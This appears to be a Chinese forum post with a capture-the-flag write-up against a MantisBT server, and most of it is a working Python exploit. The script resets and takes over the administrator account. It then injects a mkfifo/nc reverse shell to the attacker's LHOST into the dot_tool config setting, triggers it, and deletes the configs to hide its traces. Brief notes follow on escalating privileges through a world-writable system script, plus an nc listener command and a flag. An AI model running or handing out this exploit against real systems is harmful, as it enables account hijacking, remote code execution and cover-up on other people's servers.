        self.realname = "administrator"  # Username to hijack
        self.passwd = "root"  # New password after account hijack
        self.mantisLoc = "/system"  # Location of mantis in URL

        self.ReverseShell = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc " + self.LHOST + " " + self.LPORT + " >/tmp/f"  # Reverse shell payload

    def reset_login(self):
        # Request # 1: Grab the account update token
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/verify.php?id=' + self.verify_user_id + '&confirm_hash='
        r = self.s.get(url=url, headers=self.headers)
        if r.status_code == 404:
            print("ERROR: Unable to access password reset page")
            exit()

        account_update_token = r.text.split('name="account_update_token" value=')[1].split('"')[1]

        # Request # 2: Reset the account password
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/account_update.php'
        data = "account_update_token=" + account_update_token + "&password=" + self.passwd + "&verify_user_id=" + self.verify_user_id + "&realname=" + self.realname + "&password_confirm=" + self.passwd
        self.headers.update({'Content-Type': 'application/x-www-form-urlencoded'})
        r = self.s.post(url=url, headers=self.headers, data=data)

        if r.status_code == 200:
            print("Successfully hijacked account!")

    def login(self):
        data = "return=index.php&username=" + self.realname + "&password=" + self.passwd + "&secure_session=on"
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/login.php'

        r = self.s.post(url=url, headers=self.headers, data=data)
        if "login_page.php" not in r.url:
            print("Successfully logged in!")

    def CreateConfigOption(self, option, value):
        # Get adm_config_set_token
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/adm_config_report.php'
        r = self.s.get(url=url, headers=self.headers)

        adm_config_set_token = r.text.split('name="adm_config_set_token" value=')[1].split('"')[1]

        # Create config
        data = "adm_config_set_token=" + adm_config_set_token + "&user_id=0&original_user_id=0&project_id=0&original_project_id=0&config_option=" + option + "&original_config_option=&type=0&value=" + quote_plus(
            value) + "&action=create&config_set=Create Configuration Option"
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/adm_config_set.php'
        r = self.s.post(url=url, headers=self.headers, data=data)

    def TriggerExploit(self):
        print("Triggering reverse shell")

        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/workflow_graph_img.php'
        try:
            r = self.s.get(url=url, headers=self.headers, timeout=3)
        except:
            pass

    def Cleanup(self):
        # Delete the config settings that were created to send the reverse shell
        print("Cleaning up")

        cleaned_up = False

        cleanup = requests.Session()

        CleanupHeaders = dict()
        CleanupHeaders.update({'Content-Type': 'application/x-www-form-urlencoded'})

        data = "return=index.php&username=" + self.realname + "&password=" + self.passwd + "&secure_session=on"
        url = 'http://' + self.RHOST + ":" + self.RPORT + self.mantisLoc + '/login.php'
        r = cleanup.post(url=url, headers=CleanupHeaders, data=data)

        ConfigsToCleanup = ['dot_tool', 'relationship_graph_enable']

        for config in ConfigsToCleanup:
            # Get adm_config_delete_token
            url = "http://" + self.RHOST + ":" + self.RPORT + self.mantisLoc + "/adm_config_report.php"
            r = cleanup.get(url=url, headers=self.headers)
            test = split('<!-- Repeated Info Rows -->', r.text)

            # First element of the response list is garbage, delete it
            del test[0]

            cleanup_dict = dict()
            for i in range(len(test)):
                if config in test[i]:
                    cleanup_dict.update({'config_option': config})
                    cleanup_dict.update({'adm_config_delete_token':
                                             test[i].split('name="adm_config_delete_token" value=')[1].split('"')[1]})
                    cleanup_dict.update({'user_id': test[i].split('name="user_id" value=')[1].split('"')[1]})
                    cleanup_dict.update({'project_id': test[i].split('name="project_id" value=')[1].split('"')[1]})

            # Delete the config
            print("Deleting the " + config + " config.")

            url = "http://" + self.RHOST + ":" + self.RPORT + self.mantisLoc + "/adm_config_delete.php"
            data = "adm_config_delete_token=" + cleanup_dict['adm_config_delete_token'] + "&user_id=" + cleanup_dict['user_id'] + "&project_id=" + cleanup_dict['project_id'] + "&config_option=" + cleanup_dict['config_option'] + "&_confirmed=1"
            r = cleanup.post(url=url, headers=CleanupHeaders, data=data)

            # Confirm if actually cleaned up
            r = cleanup.get(url="http://" + self.RHOST + ":" + self.RPORT + self.mantisLoc + "/adm_config_report.php",
                            headers=CleanupHeaders, verify=False)
            if config in r.text:
                cleaned_up = False
            else:
                cleaned_up = True

        if cleaned_up == True:
            print("Successfully cleaned up")
        else:
            print("Unable to clean up configs")

exploit = exploit()
exploit.reset_login()
exploit.login()
exploit.CreateConfigOption(option="relationship_graph_enable", value="1")
exploit.CreateConfigOption(option="dot_tool", value=exploit.ReverseShell + ';')
exploit.TriggerExploit()
exploit.Cleanup()
执行后获得低权限 Shell(www-data),需提权:
发现高权限可执行文件 /usr/bin/check-system 权限为 rwxrwxrwx:

查看其内容,发现为服务健康检查脚本,末尾被注入反弹 Shell:

修改为监听 6666 并重连:
nc -nvlp 6666

flag{fbd0274-2b2b-4478-a283-dce28c5fe6c4}
 发表于 2026-2-10 04:54:14
|
查看: 169|
回复: 0
发表于 2026-2-10 04:54:14
|
查看: 169|
回复: 0
